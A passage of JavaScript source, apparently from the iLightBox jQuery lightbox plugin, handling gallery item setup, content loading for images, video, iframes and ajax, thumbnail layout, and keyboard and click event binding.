                hide: function() {
                    iL.closeAction()
                },
                refresh: function() {
                    (arguments.length > 0) ? iL.repositionPhoto(!0): iL.repositionPhoto()
                },
                fullscreen: function() {
                    iL.fullScreenAction()
                }
            }
        },
        attachItems: function() {
            var iL = this,
                itemsObject = new Array(),
                items = new Array();
            $(iL.selector, iL.context).each(function() {
                var t = $(this),
                    URL = t.attr(iL.options.attr) || null,
                    options = t.data("options") && eval("({" + t.data("options") + "})") || {},
                    caption = t.data('caption'),
                    title = t.data('title'),
                    type = t.data('type') || getTypeByExtension(URL);
                items.push({
                    URL: URL,
                    caption: caption,
                    title: title,
                    type: type,
                    options: options
                });
                if (!iL.instant)
                    itemsObject.push(t)
            });
            iL.items = items, iL.itemsObject = itemsObject
        },
        normalizeItems: function() {
            var iL = this,
                newItems = new Array();
            $.each(iL.items, function(key, val) {
                if (typeof val == "string")
                    val = {
                        url: val
                    };
                var URL = val.url || val.URL || null,
                    options = val.options || {},
                    caption = val.caption || null,
                    title = val.title || null,
                    type = (val.type) ? val.type.toLowerCase() : getTypeByExtension(URL),
                    ext = (typeof URL != 'object') ? getExtension(URL) : '';
                options.thumbnail = options.thumbnail || ((type == "image") ? URL : null), options.videoType = options.videoType || null, options.skin = options.skin || iL.options.skin, options.width = options.width || null, options.height = options.height || null, options.mousewheel = (typeof options.mousewheel != 'undefined') ? options.mousewheel : !0, options.swipe = (typeof options.swipe != 'undefined') ? options.swipe : !0, options.social = (typeof options.social != 'undefined') ? options.social : iL.options.social.buttons && $.extend({}, {}, iL.options.social.buttons);
                if (type == "video") {
                    options.html5video = (typeof options.html5video != 'undefined') ? options.html5video : {};
                    options.html5video.webm = options.html5video.webm || options.html5video.WEBM || null;
                    options.html5video.controls = (typeof options.html5video.controls != 'undefined') ? options.html5video.controls : "controls";
                    options.html5video.preload = options.html5video.preload || "metadata";
                    options.html5video.autoplay = (typeof options.html5video.autoplay != 'undefined') ? options.html5video.autoplay : !1
                }
                if (!options.width || !options.height) {
                    if (type == "video")
                        options.width = 1280, options.height = 720;
                    else if (type == "iframe")
                        options.width = '100%', options.height = '90%';
                    else if (type == "flash")
                        options.width = 1280, options.height = 720
                }
                delete val.url;
                val.index = key;
                val.URL = URL;
                val.caption = caption;
                val.title = title;
                val.type = type;
                val.options = options;
                val.ext = ext;
                newItems.push(val)
            });
            iL.items = newItems
        },
        instantCall: function() {
            var iL = this,
                key = iL.vars.start;
            iL.vars.current = key;
            iL.vars.next = (iL.items[key + 1]) ? key + 1 : null;
            iL.vars.prev = (iL.items[key - 1]) ? key - 1 : null;
            iL.addContents();
            iL.patchEvents()
        },
        addContents: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                viewport = getViewport(),
                path = opts.path.toLowerCase(),
                recognizingItems = vars.total > 0 && iL.items.filter(function(e, i, arr) {
                    return ['image', 'flash', 'video'].indexOf(e.type) === -1 && typeof e.recognized === 'undefined' && (opts.smartRecognition || e.options.smartRecognition)
                }),
                needRecognition = recognizingItems.length > 0;
            if (opts.mobileOptimizer && !opts.innerToolbar)
                vars.isMobile = viewport.width <= vars.mobileMaxWidth;
            vars.overlay.addClass(opts.skin).hide().css('opacity', opts.overlay.opacity);
            if (opts.linkId)
                vars.overlay[0].setAttribute('linkid', opts.linkId);
            if (opts.controls.toolbar) {
                vars.toolbar.addClass(opts.skin).append(vars.closeButton);
                if (opts.controls.fullscreen)
                    vars.toolbar.append(vars.fullScreenButton);
                if (opts.controls.slideshow)
                    vars.toolbar.append(vars.innerPlayButton);
                if (vars.total > 1)
                    vars.toolbar.append(vars.innerPrevButton).append(vars.innerNextButton)
            }
            vars.BODY.addClass('ilightbox-noscroll').append(vars.overlay).append(vars.loader).append(vars.holder).append(vars.nextPhoto).append(vars.prevPhoto);
            if (!opts.innerToolbar)
                vars.BODY.append(vars.toolbar);
            if (opts.controls.arrows)
                vars.BODY.append(vars.nextButton).append(vars.prevButton);
            if (opts.controls.thumbnail && vars.total > 1) {
                vars.BODY.append(vars.thumbnails);
                vars.thumbnails.addClass(opts.skin).addClass('ilightbox-' + path);
                $('div.ilightbox-thumbnails-grid', vars.thumbnails).empty();
                vars.thumbs = !0
            }
            var loaderCss = (opts.path.toLowerCase() == "horizontal") ? {
                left: parseInt((viewport.width / 2) - (vars.loader.outerWidth() / 2))
            } : {
                top: parseInt((viewport.height / 2) - (vars.loader.outerHeight() / 2))
            };
            vars.loader.addClass(opts.skin).css(loaderCss);
            vars.nextButton.add(vars.prevButton).addClass(opts.skin);
            if (path == "horizontal")
                vars.loader.add(vars.nextButton).add(vars.prevButton).addClass('horizontal');
            vars.BODY[vars.isMobile ? 'addClass' : 'removeClass']('isMobile');
            if (!opts.infinite) {
                vars.prevButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');
                if (vars.current == 0)
                    vars.prevButton.add(vars.innerPrevButton).addClass('disabled');
                if (vars.current >= vars.total - 1)
                    vars.nextButton.add(vars.innerNextButton).addClass('disabled')
            }
            if (opts.show.effect) {
                vars.overlay.stop().fadeIn(opts.show.speed);
                vars.toolbar.stop().fadeIn(opts.show.speed)
            } else {
                vars.overlay.show();
                vars.toolbar.show()
            }
            var length = recognizingItems.length;
            if (needRecognition) {
                iL.showLoader();
                $.each(recognizingItems, function(key, val) {
                    var resultFnc = function(result) {
                        console.log(result);
                        var key = -1,
                            filter = iL.items.filter(function(e, i, arr) {
                                if (e.URL == result.url)
                                    key = i;
                                return e.URL == result.url
                            }),
                            self = iL.items[key];
                        if (result)
                            $.extend(!0, self, {
                                URL: result.source,
                                type: result.type,
                                recognized: !0,
                                options: {
                                    html5video: result.html5video,
                                    width: (result.type == "image") ? 0 : (result.width || self.width),
                                    height: (result.type == "image") ? 0 : (result.height || self.height),
                                    thumbnail: self.options.thumbnail || result.thumbnail
                                }
                            });
                        length--;
                        if (length == 0) {
                            iL.hideLoader();
                            vars.dontGenerateThumbs = !1;
                            iL.generateThumbnails();
                            if (opts.show.effect)
                                setTimeout(function() {
                                    iL.generateBoxes()
                                }, opts.show.speed);
                            else iL.generateBoxes()
                        }
                    };
                    iL.ogpRecognition(this, resultFnc)
                })
            } else {
                if (opts.show.effect)
                    setTimeout(function() {
                        iL.generateBoxes()
                    }, opts.show.speed);
                else iL.generateBoxes()
            }
            iL.createUI();
            window.iLightBox = {
                close: function() {
                    iL.closeAction()
                },
                fullscreen: function() {
                    iL.fullScreenAction()
                },
                moveNext: function() {
                    iL.moveTo('next')
                },
                movePrev: function() {
                    iL.moveTo('prev')
                },
                goTo: function(index) {
                    iL.goTo(index)
                },
                refresh: function() {
                    iL.refresh()
                },
                reposition: function() {
                    (arguments.length > 0) ? iL.repositionPhoto(!0): iL.repositionPhoto()
                },
                setOption: function(options) {
                    iL.setOption(options)
                },
                destroy: function() {
                    iL.closeAction();
                    iL.dispatchItemsEvents()
                }
            };
            if (opts.linkId) {
                vars.hashLock = !0;
                window.location.hash = opts.linkId + '/' + vars.current;
                setTimeout(function() {
                    vars.hashLock = !1
                }, 55)
            }
            if (!opts.slideshow.startPaused) {
                iL.resume();
                vars.innerPlayButton.removeClass('ilightbox-play').addClass('ilightbox-pause')
            }
            if (typeof iL.options.callback.onOpen == 'function')
                iL.options.callback.onOpen.call(iL)
        },
        loadContent: function(obj, opt, speed) {
            var iL = this,
                holder, item;
            iL.createUI();
            obj.speed = speed || iL.options.effects.loadedFadeSpeed;
            if (opt == 'current') {
                if (!obj.options.mousewheel)
                    iL.vars.lockWheel = !0;
                else iL.vars.lockWheel = !1;
                if (!obj.options.swipe)
                    iL.vars.lockSwipe = !0;
                else iL.vars.lockSwipe = !1
            }
            switch (opt) {
                case 'current':
                    holder = iL.vars.holder, item = iL.vars.current;
                    break;
                case 'next':
                    holder = iL.vars.nextPhoto, item = iL.vars.next;
                    break;
                case 'prev':
                    holder = iL.vars.prevPhoto, item = iL.vars.prev;
                    break
            }
            holder.removeAttr('style class').addClass('ilightbox-holder' + (supportTouch ? ' supportTouch' : '')).addClass(obj.options.skin);
            $('div.ilightbox-inner-toolbar', holder).remove();
            if (obj.title || iL.options.innerToolbar) {
                var innerToolbar = iL.vars.innerToolbar.clone();
                if (obj.title && iL.options.show.title) {
                    var title = iL.vars.title.clone();
                    title.empty().html(obj.title);
                    innerToolbar.append(title)
                }
                if (iL.options.innerToolbar) {
                    innerToolbar.append((iL.vars.total > 1) ? iL.vars.toolbar.clone() : iL.vars.toolbar)
                }
                holder.prepend(innerToolbar)
            }
            iL.loadSwitcher(obj, holder, item, opt)
        },
        loadSwitcher: function(obj, holder, item, opt) {
            var iL = this,
                opts = iL.options,
                api = {
                    element: holder,
                    position: item
                };
            switch (obj.type) {
                case 'image':
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.loadImage(obj.URL, function(img) {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        var width = (img) ? img.width : 400,
                            height = (img) ? img.height : 200;
                        holder.data({
                            naturalWidth: width,
                            naturalHeight: height
                        });
                        $('div.ilightbox-container', holder).empty().append((img) ? '<img src="' + obj.URL + '" class="ilightbox-image" />' : '<span class="ilightbox-alert">' + opts.errors.loadImage + '</span>');
                        if (typeof opts.callback.onRender == 'function')
                            opts.callback.onRender.call(iL, iL.ui, item);
                        if (typeof obj.options.onRender == 'function')
                            obj.options.onRender.call(iL, api);
                        iL.configureHolder(obj, opt, holder)
                    });
                    break;
                case 'video':
                    holder.data({
                        naturalWidth: obj.options.width,
                        naturalHeight: obj.options.height
                    });
                    iL.addContent(holder, obj);
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    iL.configureHolder(obj, opt, holder);
                    break;
                case 'iframe':
                    iL.showLoader();
                    holder.data({
                        naturalWidth: obj.options.width,
                        naturalHeight: obj.options.height
                    });
                    var el = iL.addContent(holder, obj);
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    el.bind('load', function() {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        iL.hideLoader();
                        iL.configureHolder(obj, opt, holder);
                        el.unbind('load')
                    });
                    break;
                case 'inline':
                    var el = $(obj.URL),
                        content = iL.addContent(holder, obj),
                        images = findImageInElement(holder);
                    holder.data({
                        naturalWidth: (iL.items[item].options.width || el.outerWidth()),
                        naturalHeight: (iL.items[item].options.height || el.outerHeight())
                    });
                    content.children().eq(0).show();
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.loadImage(images, function() {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        iL.configureHolder(obj, opt, holder)
                    });
                    break;
                case 'flash':
                    var el = iL.addContent(holder, obj);
                    holder.data({
                        naturalWidth: (iL.items[item].options.width || el.outerWidth()),
                        naturalHeight: (iL.items[item].options.height || el.outerHeight())
                    });
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    iL.configureHolder(obj, opt, holder);
                    break;
                case 'ajax':
                    var ajax = obj.options.ajax || {};
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.showLoader();
                    $.ajax({
                        url: obj.URL || opts.ajaxSetup.url,
                        data: ajax.data || null,
                        dataType: ajax.dataType || "html",
                        type: ajax.type || opts.ajaxSetup.type,
                        cache: ajax.cache || opts.ajaxSetup.cache,
                        crossDomain: ajax.crossDomain || opts.ajaxSetup.crossDomain,
                        global: ajax.global || opts.ajaxSetup.global,
                        ifModified: ajax.ifModified || opts.ajaxSetup.ifModified,
                        username: ajax.username || opts.ajaxSetup.username,
                        password: ajax.password || opts.ajaxSetup.password,
                        beforeSend: ajax.beforeSend || opts.ajaxSetup.beforeSend,
                        complete: ajax.complete || opts.ajaxSetup.complete,
                        success: function(data, textStatus, jqXHR) {
                            iL.hideLoader();
                            var el = $(data),
                                container = $('div.ilightbox-container', holder),
                                elWidth = iL.items[item].options.width || parseInt(el[0].getAttribute('width')),
                                elHeight = iL.items[item].options.height || parseInt(el[0].getAttribute('height')),
                                css = (el[0].getAttribute('width') && el[0].getAttribute('height')) ? {
                                    'overflow': 'hidden'
                                } : {};
                            container.empty().append($('<div class="ilightbox-wrapper"></div>').css(css).html(el));
                            holder.show().data({
                                naturalWidth: (elWidth || container.outerWidth()),
                                naturalHeight: (elHeight || container.outerHeight())
                            }).hide();
                            if (typeof opts.callback.onRender == 'function')
                                opts.callback.onRender.call(iL, iL.ui, item);
                            if (typeof obj.options.onRender == 'function')
                                obj.options.onRender.call(iL, api);
                            var images = findImageInElement(holder);
                            iL.loadImage(images, function() {
                                if (typeof opts.callback.onAfterLoad == 'function')
                                    opts.callback.onAfterLoad.call(iL, iL.ui, item);
                                if (typeof obj.options.onAfterLoad == 'function')
                                    obj.options.onAfterLoad.call(iL, api);
                                iL.configureHolder(obj, opt, holder)
                            });
                            opts.ajaxSetup.success(data, textStatus, jqXHR);
                            if (typeof ajax.success == 'function')
                                ajax.success(data, textStatus, jqXHR)
                        },
                        error: function(jqXHR, textStatus, errorThrown) {
                            if (typeof opts.callback.onAfterLoad == 'function')
                                opts.callback.onAfterLoad.call(iL, iL.ui, item);
                            if (typeof obj.options.onAfterLoad == 'function')
                                obj.options.onAfterLoad.call(iL, api);
                            iL.hideLoader();
                            $('div.ilightbox-container', holder).empty().append('<span class="ilightbox-alert">' + opts.errors.loadContents + '</span>');
                            iL.configureHolder(obj, opt, holder);
                            opts.ajaxSetup.error(jqXHR, textStatus, errorThrown);
                            if (typeof ajax.error == 'function')
                                ajax.error(jqXHR, textStatus, errorThrown)
                        }
                    });
                    break;
                case 'html':
                    var object = obj.URL,
                        el
                    container = $('div.ilightbox-container', holder);
                    if (object[0].nodeName)
                        el = object.clone();
                    else {
                        var dom = $(object);
                        if (dom.selector)
                            el = $('<div>' + dom + '</div>');
                        else el = dom
                    }
                    var elWidth = iL.items[item].options.width || parseInt(el.attr('width')),
                        elHeight = iL.items[item].options.height || parseInt(el.attr('height'));
                    iL.addContent(holder, obj);
                    el.appendTo(document.documentElement).hide();
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    var images = findImageInElement(holder);
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.loadImage(images, function() {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        holder.show().data({
                            naturalWidth: (elWidth || container.outerWidth()),
                            naturalHeight: (elHeight || container.outerHeight())
                        }).hide();
                        el.remove();
                        iL.configureHolder(obj, opt, holder)
                    });
                    break
            }
        },
        configureHolder: function(obj, opt, holder) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (opt != "current")(opt == "next") ? holder.addClass('ilightbox-next') : holder.addClass('ilightbox-prev');
            if (opt == "current")
                var item = vars.current;
            else if (opt == "next")
                var opacity = opts.styles.nextOpacity,
                    item = vars.next;
            else var opacity = opts.styles.prevOpacity,
                item = vars.prev;
            var api = {
                element: holder,
                position: item
            };
            iL.items[item].options.width = iL.items[item].options.width || 0, iL.items[item].options.height = iL.items[item].options.height || 0;
            if (opt == "current") {
                if (opts.show.effect)
                    holder.css(transform, gpuAcceleration).fadeIn(obj.speed, function() {
                        holder.css(transform, '');
                        if (obj.caption) {
                            iL.setCaption(obj, holder);
                            var caption = $('div.ilightbox-caption', holder),
                                percent = parseInt((caption.outerHeight() / holder.outerHeight()) * 100);
                            if (opts.caption.start & percent <= 50)
                                caption.fadeIn(opts.effects.fadeSpeed)
                        }
                        var social = obj.options.social;
                        if (social) {
                            iL.setSocial(social, obj.URL, holder);
                            if (opts.social.start)
                                $('div.ilightbox-social', holder).fadeIn(opts.effects.fadeSpeed)
                        }
                        iL.generateThumbnails();
                        if (typeof opts.callback.onShow == 'function')
                            opts.callback.onShow.call(iL, iL.ui, item);
                        if (typeof obj.options.onShow == 'function')
                            obj.options.onShow.call(iL, api)
                    });
                else {
                    holder.show();
                    iL.generateThumbnails();
                    if (typeof opts.callback.onShow == 'function')
                        opts.callback.onShow.call(iL, iL.ui, item);
                    if (typeof obj.options.onShow == 'function')
                        obj.options.onShow.call(iL, api)
                }
            } else {
                if (opts.show.effect)
                    holder.fadeTo(obj.speed, opacity, function() {
                        if (opt == "next")
                            vars.nextLock = !1;
                        else vars.prevLock = !1;
                        iL.generateThumbnails();
                        if (typeof opts.callback.onShow == 'function')
                            opts.callback.onShow.call(iL, iL.ui, item);
                        if (typeof obj.options.onShow == 'function')
                            obj.options.onShow.call(iL, api)
                    });
                else {
                    holder.css({
                        opacity: opacity
                    }).show();
                    if (opt == "next")
                        vars.nextLock = !1;
                    else vars.prevLock = !1;
                    iL.generateThumbnails();
                    if (typeof opts.callback.onShow == 'function')
                        opts.callback.onShow.call(iL, iL.ui, item);
                    if (typeof obj.options.onShow == 'function')
                        obj.options.onShow.call(iL, api)
                }
            }
            setTimeout(function() {
                iL.repositionPhoto()
            }, 0)
        },
        generateBoxes: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (opts.infinite && vars.total >= 3) {
                if (vars.current == vars.total - 1)
                    vars.next = 0;
                if (vars.current == 0)
                    vars.prev = vars.total - 1
            } else opts.infinite = !1;
            iL.loadContent(iL.items[vars.current], 'current', opts.show.speed);
            if (iL.items[vars.next])
                iL.loadContent(iL.items[vars.next], 'next', opts.show.speed);
            if (iL.items[vars.prev])
                iL.loadContent(iL.items[vars.prev], 'prev', opts.show.speed)
        },
        generateThumbnails: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                timeOut = null;
            if (vars.thumbs && !iL.vars.dontGenerateThumbs) {
                var thumbnails = vars.thumbnails,
                    container = $('div.ilightbox-thumbnails-container', thumbnails),
                    grid = $('div.ilightbox-thumbnails-grid', container),
                    i = 0;
                grid.removeAttr('style').empty();
                $.each(iL.items, function(key, val) {
                    var isActive = (vars.current == key) ? 'ilightbox-active' : '',
                        opacity = (vars.current == key) ? opts.thumbnails.activeOpacity : opts.thumbnails.normalOpacity,
                        thumb = val.options.thumbnail,
                        thumbnail = $('<div class="ilightbox-thumbnail"></div>'),
                        icon = $('<div class="ilightbox-thumbnail-icon"></div>');
                    thumbnail.css({
                        opacity: 0
                    }).addClass(isActive);
                    if ((val.type == "video" || val.type == "flash") && typeof val.options.icon == 'undefined') {
                        icon.addClass('ilightbox-thumbnail-video');
                        thumbnail.append(icon)
                    } else if (val.options.icon) {
                        icon.addClass('ilightbox-thumbnail-' + val.options.icon);
                        thumbnail.append(icon)
                    }
                    if (thumb)
                        iL.loadImage(thumb, function(img) {
                            i++;
                            if (img)
                                thumbnail.data({
                                    naturalWidth: img.width,
                                    naturalHeight: img.height
                                }).append('<img src="' + thumb + '" border="0" />');
                            else thumbnail.data({
                                naturalWidth: opts.thumbnails.maxWidth,
                                naturalHeight: opts.thumbnails.maxHeight
                            });
                            clearTimeout(timeOut);
                            timeOut = setTimeout(function() {
                                iL.positionThumbnails(thumbnails, container, grid)
                            }, 20);
                            setTimeout(function() {
                                thumbnail.fadeTo(opts.effects.loadedFadeSpeed, opacity)
                            }, i * 20)
                        });
                    grid.append(thumbnail)
                });
                iL.vars.dontGenerateThumbs = !0
            }
        },
        positionThumbnails: function(thumbnails, container, grid) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                viewport = getViewport(),
                path = opts.path.toLowerCase();
            if (!thumbnails)
                thumbnails = vars.thumbnails;
            if (!container)
                container = $('div.ilightbox-thumbnails-container', thumbnails);
            if (!grid)
                grid = $('div.ilightbox-thumbnails-grid', container);
            var thumbs = $('.ilightbox-thumbnail', grid),
                widthAvail = (path == 'horizontal') ? viewport.width - opts.styles.pageOffsetX : thumbs.eq(0).outerWidth() - opts.styles.pageOffsetX,
                heightAvail = (path == 'horizontal') ? thumbs.eq(0).outerHeight() - opts.styles.pageOffsetY : viewport.height - opts.styles.pageOffsetY,
                gridWidth = (path == 'horizontal') ? 0 : widthAvail,
                gridHeight = (path == 'horizontal') ? heightAvail : 0,
                active = $('.ilightbox-active', grid),
                gridCss = {},
                css = {};
            if (arguments.length < 3) {
                thumbs.css({
                    opacity: opts.thumbnails.normalOpacity
                });
                active.css({
                    opacity: opts.thumbnails.activeOpacity
                })
            }
            thumbs.each(function(i) {
                var t = $(this),
                    data = t.data(),
                    width = (path == 'horizontal') ? 0 : opts.thumbnails.maxWidth;
                height = (path == 'horizontal') ? opts.thumbnails.maxHeight : 0;
                dims = iL.getNewDimenstions(width, height, data.naturalWidth, data.naturalHeight, !0);
                t.css({
                    width: dims.width,
                    height: dims.height
                });
                if (path == 'horizontal')
                    t.css({
                        'float': 'left'
                    });
                (path == 'horizontal') ? (gridWidth += t.outerWidth()) : (gridHeight += t.outerHeight())
            });
            gridCss = {
                width: gridWidth,
                height: gridHeight
            };
            grid.css(gridCss);
            gridCss = {};
            var gridOffset = grid.offset(),
                activeOffset = (active.length) ? active.offset() : {
                    top: parseInt(heightAvail / 2),
                    left: parseInt(widthAvail / 2)
                };
            gridOffset.top = (gridOffset.top - $doc.scrollTop()), gridOffset.left = (gridOffset.left - $doc.scrollLeft()), activeOffset.top = (activeOffset.top - gridOffset.top - $doc.scrollTop()), activeOffset.left = (activeOffset.left - gridOffset.left - $doc.scrollLeft());
            (path == 'horizontal') ? (gridCss.top = 0, gridCss.left = parseInt((widthAvail / 2) - activeOffset.left - (active.outerWidth() / 2))) : (gridCss.top = parseInt(((heightAvail / 2) - activeOffset.top - (active.outerHeight() / 2))), gridCss.left = 0);
            if (arguments.length < 3)
                grid.stop().animate(gridCss, opts.effects.repositionSpeed, 'easeOutCirc');
            else grid.css(gridCss)
        },
        loadImage: function(image, callback) {
            if (!$.isArray(image))
                image = [image];
            var iL = this,
                length = image.length;
            if (length > 0) {
                iL.showLoader();
                $.each(image, function(index, value) {
                    var img = new Image();
                    img.onload = function() {
                        length -= 1;
                        if (length == 0) {
                            iL.hideLoader();
                            callback(img)
                        }
                    };
                    img.onerror = img.onabort = function() {
                        length -= 1;
                        if (length == 0) {
                            iL.hideLoader();
                            callback(!1)
                        }
                    };
                    img.src = image[index]
                })
            } else callback(!1)
        },
        patchItemsEvents: function() {
            var iL = this,
                vars = iL.vars,
                clickEvent = supportTouch ? "itap.iL" : "click.iL",
                vEvent = supportTouch ? "click.iL" : "itap.iL";
            if (iL.context && iL.selector) {
                var $items = $(iL.selector, iL.context);
                $(iL.context).on(clickEvent, iL.selector, function() {
                    var $this = $(this),
                        $key;
                    currentLigthbox = $this;
                    if (jQuery(currentLigthbox).parent().parent().parent().attr('data-sortid') != undefined) {
                        $.each($items, function(key, val) {
                            if (jQuery(currentLigthbox).parent().parent().parent().attr('data-sortid') == jQuery(val).parent().parent().parent().attr('data-sortid')) {
                                $key = key;
                                return !1
                            }
                        })
                    } else {
                        $key = $items.index($this)
                    }
                    key = $key;
                    vars.current = key;
                    vars.next = iL.items[key + 1] ? key + 1 : null;
                    vars.prev = iL.items[key - 1] ? key - 1 : null;
                    iL.addContents();
                    iL.patchEvents();
                    return !1
                }).on(vEvent, iL.selector, function() {
                    return !1
                })
            } else $.each(iL.itemsObject, function(key, val) {
                val.on(clickEvent, function() {
                    vars.current = key;
                    vars.next = iL.items[key + 1] ? key + 1 : null;
                    vars.prev = iL.items[key - 1] ? key - 1 : null;
                    iL.addContents();
                    iL.patchEvents();
                    return !1
                }).on(vEvent, function() {
                    return !1
                })
            })
        },
        dispatchItemsEvents: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (iL.context && iL.selector)
                $(iL.context).off('.iL', iL.selector);
            else $.each(iL.itemsObject, function(key, val) {
                val.off('.iL')
            })
        },
        refresh: function() {
            var iL = this;
            iL.dispatchItemsEvents();
            iL.attachItems();
            iL.normalizeItems();
            iL.patchItemsEvents()
        },
        patchEvents: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                path = opts.path.toLowerCase(),
                holders = $('.ilightbox-holder'),
                fullscreenEvent = fullScreenApi.fullScreenEventName + '.iLightBox',
                durationThreshold = 1000,
                horizontalDistanceThreshold = verticalDistanceThreshold = 100,
                buttonsArray = [vars.nextButton[0], vars.prevButton[0], vars.nextButton[0].firstChild, vars.prevButton[0].firstChild];
            $win.bind('resize.iLightBox', function() {
                var viewport = getViewport();
                if (opts.mobileOptimizer && !opts.innerToolbar)
                    vars.isMobile = viewport.width <= vars.mobileMaxWidth;
                vars.BODY[vars.isMobile ? 'addClass' : 'removeClass']('isMobile');
                iL.repositionPhoto(null);
                if (supportTouch) {
                    clearTimeout(vars.setTime);
                    vars.setTime = setTimeout(function() {
                        var scrollTop = getScrollXY().y;
                        window.scrollTo(0, scrollTop - 30);
                        window.scrollTo(0, scrollTop + 30);
                        window.scrollTo(0, scrollTop)
                    }, 2000)
                }
                if (vars.thumbs)
                    iL.positionThumbnails()
            }).bind('keydown.iLightBox', function(event) {
                if (opts.controls.keyboard) {
                    switch (event.keyCode) {
                        case 13:
                            if (event.shiftKey && opts.keyboard.shift_enter)
                                iL.fullScreenAction();
                            break;
                        case 27:
                            if (opts.keyboard.esc)
                                iL.closeAction();
                            break;
                        case 37:
                            if (opts.keyboard.left && !vars.lockKey)
                                iL.moveTo('prev');
                            break;
                        case 38:
                            if (opts.keyboard.up && !vars.lockKey)
                                iL.moveTo('prev');
                            break;
                        case 39:
                            if (opts.keyboard.right && !vars.lockKey)
                                iL.moveTo('next');
                            break;
                        case 40:
                            if (opts.keyboard.down && !vars.lockKey)
                                iL.moveTo('next');
                            break
                    }
                }
            });
            if (fullScreenApi.supportsFullScreen)
                $win.bind(fullscreenEvent, function() {
                    iL.doFullscreen()
                });
            var holderEventsArr = [opts.caption.show + '.iLightBox', opts.caption.hide + '.iLightBox', opts.social.show + '.iLightBox', opts.social.hide + '.iLightBox'].filter(function(e, i, arr) {
                    return arr.lastIndexOf(e) === i
                }),
                holderEvents = "";
            $.each(holderEventsArr, function(key, val) {
                if (key != 0)
                    holderEvents += ' ';
                holderEvents += val
            });
            $doc.on(clickEvent, '.ilightbox-overlay', function() {
                if (opts.overlay.blur)
                    iL.closeAction()
            }).on(clickEvent, '.ilightbox-next, .ilightbox-next-button', function() {
                iL.moveTo('next')
            }).on(clickEvent, '.ilightbox-prev, .ilightbox-prev-button', function() {
                iL.moveTo('prev')
            }).on(clickEvent, '.ilightbox-thumbnail', function() {
                var t = $(this),
                    thumbs = $('.ilightbox-thumbnail', vars.thumbnails),
                    index = thumbs.index(t);
                if (index != vars.current)
                    iL.goTo(index)
            }).on(holderEvents, '.ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)', function(e) {
                var caption = $('div.ilightbox-caption', vars.holder),
                    social = $('div.ilightbox-social', vars.holder),
                    fadeSpeed = opts.effects.fadeSpeed;
                if (vars.nextLock || vars.prevLock) {
                    if (e.type == opts.caption.show && !caption.is(':visible'))
                        caption.fadeIn(fadeSpeed);
                    else if (e.type == opts.caption.hide && caption.is(':visible'))
                        caption.fadeOut(fadeSpeed);
                    if (e.type == opts.social.show && !social.is(':visible'))
                        social.fadeIn(fadeSpeed);
                    else if (e.type == opts.social.hide && social.is(':visible'))
                        social.fadeOut(fadeSpeed)
                } else {
                    if (e.type == opts.caption.show && !caption.is(':visible'))
                        caption.stop().fadeIn(fadeSpeed);
                    else if (e.type == opts.caption.hide && caption.is(':visible'))
                        caption.stop().fadeOut(fadeSpeed);
                    if (e.type == opts.social.show && !social.is(':visible'))
                        social.stop().fadeIn(fadeSpeed);
                    else if (e.type == opts.social.hide && social.is(':visible'))
                        social.stop().fadeOut(fadeSpeed)
                }
            }).on('mouseenter.iLightBox mouseleave.iLightBox', '.ilightbox-wrapper', function(e) {
                if (e.type == 'mouseenter')
                    vars.lockWheel = !0;
                else vars.lockWheel = !1
